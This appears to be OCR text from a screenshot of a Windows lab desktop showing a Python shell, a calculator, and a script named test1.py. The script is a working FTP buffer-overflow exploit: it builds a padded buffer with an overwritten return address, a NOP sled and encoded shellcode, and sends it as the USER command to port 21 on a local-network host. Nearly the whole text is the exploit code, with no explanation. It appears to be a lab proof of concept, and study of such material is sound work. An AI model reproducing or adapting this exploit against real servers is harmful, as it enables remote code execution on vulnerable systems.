 Python Shell
File Edit Shell Debug Options Windows Help
Python 2.7.1 (r271:86832, Nov 27 2010, 18:30:46) [MSC v.1500 32 bit (Intel)] on
win32
Type "copyright", "credits" or "license()" for more information.
>>> ================================ RESTART ================================
>>>
>>>
Calculator
Edit View Help
0.
Backspace CE C
MC 7 8 9 / sqrt
MR 4 5 6 * %
MS 1 2 3 - 1/x
M+ 0 +/- . + =
test1.py - C:/Documents and Settings/Administrator/Desktop/test1.py
File Edit Format Run Options Windows Help
import socket
buff = "\x41"*230+"\xD7\x30\x9D\x7C"+"\x90"*20
shellcode="\xdb\xc0\x31\xc9\xbf\x7c\x16\x70\xcc\xd9\x74\x24\xf4\xb1"
shellcode+="\x1e\x58\x31\x78\x18\x83\xe8\xfc\x03\x78\x68\xf4\x85\x30"
shellcode+="\x78\xbc\x65\xc9\x78\xb6\x23\xf5\xf3\xb4\xae\x7d\x02\xaa"
shellcode+="\x3a\x32\x1c\xbf\x62\xed\x1d\x54\xd5\x66\x29\x21\xe7\x96"
shellcode+="\x60\xf5\x71\xca\x06\x35\xf5\x14\xc7\x7c\xfb\x1b\x05\x6b"
shellcode+="\xf0\x27\xdd\x48\xfd\x22\x38\x1b\xa2\xe8\xc3\xf7\x3b\x7a"
shellcode+="\xcf\x4c\x4f\x23\xd3\x53\xa4\x57\xf7\xd8\x3b\x83\x8e\x83"
shellcode+="\x1f\x57\x53\x64\x51\xa1\x33\xcd\xf5\xc6\xf5\xc1\x7e\x98"
shellcode+="\xf5\xaa\xf1\x05\xa8\x26\x99\x3d\x3b\xc0\xd9\xfe\x51\x61"
shellcode+="\xb6\x0e\x2f\x85\x19\x87\xb7\x78\x2f\x59\x90\x7b\xd7\x05"
shellcode+="\x7f\xe8\x7b\xca"
buff+=shellcode
target = "192.168.1.106"
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect((target,21))
s.send("USER "+buff+"\r\n")